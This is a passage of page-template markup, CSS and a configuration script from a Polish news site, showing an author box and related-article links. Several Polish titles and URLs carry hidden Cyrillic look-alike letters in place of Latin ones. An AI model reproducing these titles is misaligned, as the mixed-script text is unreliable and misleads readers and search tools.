</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://globalinfo.pl/16-gwiazd-ktor%d0%b5-zaakceptow%d0%b0l%d1%83-swoj-idealnie-niedoskon%d0%b0l%d1%83-usmi%d0%b5ch/">16 gwiazd, którе zaakceptowаłу swój idealnie niedoskonаłу uśmiеch</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://globalinfo.pl/18-niezre%d1%81znych-fotografii-rodzinnych-z-przeszl%d0%bes%d1%81i-ktor%d0%b5-dzis-wyw%d0%beluja-spory-ubaw/">18 niezręсznych fotografii rodzinnych z przeszłоśсi, którе dziś wywоłują spory ubaw</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_86 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_86{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{
display: table-cell;
vertical-align: top;
}.tdb-author-box .tdb-author-photo img{
display: block;
}.tdb-author-box .tdb-author-counters span{
display: inline-block;
background-color: #222;
margin: 0 10px 0 0;
padding: 5px 10px 4px;
font-family: 'Roboto', sans-serif;
font-size: 11px;
font-weight: 700;
line-height: 1;
color: #fff;
}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{
display: block;
}.tdb-author-box .tdb-author-name{
margin: 7px 0 8px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 15px;
line-height: 21px;
font-weight: 700;
color: #222;
}.tdb-author-box .tdb-author-name:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-url{
margin-bottom: 6px;
font-size: 11px;
font-style: italic;
line-height: 21px;
color: #444;
}.tdb-author-box .tdb-author-url:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-descr{
font-size: 12px;
}.tdb-author-box .tdb-author-social{
margin-top: 4px;
}.tdb-author-box .tdb-social-item{
position: relative;
display: inline-block;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdb-author-box .tdb-social-item:last-child{
margin-right: 0 !important;
}.tdb-author-box .tdb-social-item i{
color: #000;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdb-author-box .tdb-social-item:hover i{
color: #000;
}.tdi_86{
padding: 21px;
border: 1px solid #ededed;
}.tdi_86 .tdb-author-info{
width: auto;
padding-bottom: 0;
padding-left: 21px;
}.tdi_86 .tdb-author-photo{
width: 117px;
transform: translateZ(0);
-webkit-transform: translateZ(0);
pointer-events: auto;
}.tdi_86 .tdb-social-item i{
font-size: 15px;
vertical-align: middle;
line-height: 15px;
}.tdi_86 .tdb-social-item i.td-icon-twitter,
.tdi_86 .tdb-social-item i.td-icon-linkedin,
.tdi_86 .tdb-social-item i.td-icon-pinterest,
.tdi_86 .tdb-social-item i.td-icon-blogger,
.tdi_86 .tdb-social-item i.td-icon-vimeo{
font-size: 12px;
}.tdi_86 .tdb-social-item{
min-width: 15px;
height: 15px;
margin: 10px 20px 10px 0;
}.tdi_86 .tdb-author-photo:hover:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* phone */
@media (max-width: 767px){
.tdi_86{
border: 1px solid #ededed;
}.tdi_86 .tdb-author-photo{
display: inline-block;
transform: translateZ(0);
-webkit-transform: translateZ(0);
}.tdi_86 .tdb-author-info{
display: inline-block;
width: 100%;
padding-top: 21px;
padding-left: 0;
}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-photo" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-name">Redakcja</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_87 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_87" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
font-family: 'Roboto', sans-serif;
position: absolute;
bottom: 0;
right: 0;
top: 0;
margin: auto 0;
z-index: 2;
background-color: #fff;
font-size: 13px;
line-height: 1;
color: #777;
text-align: right;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
cursor: pointer;
white-space: nowrap;
position: relative;
line-height: 29px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
font-size: 9px;
color: #777;
margin-left: 20px;
margin-right: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
content: '\e83d';
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
padding-left: 20px;
margin-right: -14px;
}
@media (max-width: 360px) {
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
}
.td-block-title-wrap .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-pulldown-filter-display-option:hover i {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
display: block;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
list-style: none;
position: absolute;
right: 0;
top: 100%;
padding: 18px 0;
background-color: rgb(255, 255, 255);
background-color: rgba(255, 255, 255, 0.95);
z-index: 999;
border-width: 1px;
border-color: #ededed;
border-style: solid;
display: none;
margin: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
list-style: none;
margin: 0;
}
.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
padding-bottom: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
content: '';
width: 70px;
height: 100%;
position: absolute;
margin-top: 2px;
top: 0;
right: 0;
z-index: 1;
opacity: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
color: #777;
white-space: nowrap;
display: block;
line-height: 26px;
padding-left: 36px;
padding-right: 27px;
}
.td-block-title-wrap .td-pulldown-filter-link:hover {
color: #4db2ec;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
padding-left: 24px;
padding-right: 20px !important;
}
}
</style>
<style>
/* custom css */
.tdb-single-related-posts{
display: inline-block;
width: 100%;
padding-bottom: 0;
overflow: visible;
}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
content: '';
display: table;
clear: both;
}.tdb-single-related-posts .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb-single-related-posts .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb-single-related-posts .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb-single-related-posts .td-image-container{
position: relative;
flex: 0 0 100%;
width: 100%;
height: 100%;
}.tdb-single-related-posts .td-module-thumb{
margin-bottom: 0;
}.tdb-single-related-posts .td-module-meta-info{
padding: 7px 0 0 0;
margin-bottom: 0;
z-index: 1;
border: 0 solid #eaeaea;
}.tdb-single-related-posts .tdb-author-photo{
display: inline-block;
}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img{
vertical-align: middle;
}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{
vertical-align: text-top;
}.tdb-single-related-posts .entry-review-stars{
margin-left: 6px;
vertical-align: text-bottom;
}.tdb-single-related-posts .td-author-photo{
display: inline-block;
vertical-align: middle;
}.tdb-single-related-posts .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb-single-related-posts .td-category-pos-image .td-post-category{
left: 0;
}.tdb-single-related-posts .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb-single-related-posts .td-module-title{
font-family: 'Roboto', sans-serif;
font-weight: 500;
font-size: 13px;
line-height: 20px;
margin: 0;
}.tdb-single-related-posts .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{
margin: 20px 0 0;
}.tdb-single-related-posts div.tdb-block-inner:after{
content: '' !important;
padding: 0;
border: none;
}.tdb-single-related-posts .td-next-prev-wrap a{
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
pointer-events: none;
}.tdb-dummy-data{
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%);
padding: 8px 40px 9px;
background: rgba(0, 0, 0, 0.35);
color: #fff;
z-index: 100;
opacity: 0;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}.tdc-element:hover .tdb-dummy-data{
opacity: 1;
}.tdi_87 .entry-thumb{
background-position: center 50%;
}.tdi_87 .td-module-container{
flex-direction: column;
border-color: #eaeaea;
flex-grow: 1;
}.tdi_87 .td-image-container{
display: block; order: 0;
flex: 0 0 0;
}.tdi_87 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_87 .td_module_wrap{
width: 33.33333333%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 9px;
margin-bottom: 9px;
display: flex;
}.tdi_87 .tdb-block-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_87 .td-module-container:before{
bottom: -9px;
border-color: #eaeaea;
}.tdi_87 .td-post-vid-time{
display: block;
}.tdi_87 .td-post-category{
display: inline-block;
}.tdi_87 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_87 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_87 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_87 .td-read-more{
display: none;
}.tdi_87 .td-post-author-name{
display: none;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: none;
}.tdi_87 .td-module-comments{
display: none;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none;
}.tdi_87 .td_block_inner{
display: flex;
flex-wrap: wrap;
}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (max-width: 767px) {
.tdb-single-related-posts .td-module-title {
font-size: 17px;
line-height: 23px;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_87 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.tdi_87 .td-module-container{
flex-direction: row;
}.tdi_87 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_87 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_87 .td-module-container:before{
bottom: -13px;
}.tdi_87 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_87 .td-post-author-name{
display: inline-block;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: inline-block;
}.tdi_87 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_87 .entry-title{
margin: 0 0 6px 0;
font-size:14px !important;line-height:1.4 !important;
}
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":576090,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "tdb_single_related";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "7009";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "2337";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_87 class="td_block_inner tdb-block-inner td-fix-index">
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel=" bookmark" class="td-image-wrap " title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578779-6970d5f4e8c5f-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel="bookmark" title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?">Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:34:43+01:00" >2026-01-21</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel=" bookmark" class="td-image-wrap " title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578775-6970c80348c93-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel="bookmark" title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia">Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:14+01:00" >2026-01-21</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel=" bookmark" class="td-image-wrap " title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578777-6970c804ed6fc-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel="bookmark" title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem">Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:13+01:00" >2026-01-21</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
<script>
var tdb_login_sing_in_shortcode="on";
</script>
<div class="td_block_wrap tdb_single_comments tdi_88 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
min-height: 34px;
height: auto;
}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{
margin-bottom: 0;
}.is-visually-hidden{
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}.tdb-comm-layout3 form,
.tdb-comm-layout5 form{
display: flex;
flex-wrap: wrap;
}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{
flex: 0 0 100%;
order: 1;
}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{
flex: 0 0 32%;
}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{
flex: 0 0 49%;
}.tdb-comm-layout5 .td-form-url{
flex: 0 0 100%;
}.tdb-comm-leave_reply_top .comments{
display: flex;
flex-direction: column;
}.tdb-comm-leave_reply_top .td-comments-title{
order: 0;
margin-bottom: 14px;
}.tdb-comm-leave_reply_top .comment-respond .form-submit{
order: 1;
margin-bottom: 21px;
}.tdb-comm-leave_reply_top .comment-list{
order: 2;
}.tdb-comm-leave_reply_top .comment-pagination{
order: 3;
}.tdi_88 .comment-link{
display: inline-block;
}.tdi_88 .comment{
border-bottom-style: dashed;
}.tdi_88 .comment .children{
border-top-style: dashed;
}@media (min-width: 767px) {
.tdb-comm-layout2 form,
.tdb-comm-layout4 form {
margin: 0 -10px;
}
.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond p {
padding: 0 10px;
}
.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email {
float: left;
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
float: left;
}
.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email {
float: left;
width: 50%;
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email {
margin-right: 2%;
}
}@media (max-width: 767px) {
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
flex: 0 0 100%;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>
/* custom css */
.tdi_90{
vertical-align: baseline;
}.tdi_90 > .wpb_wrapper,
.tdi_90 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_90 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_90 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_90 > .wpb_wrapper{
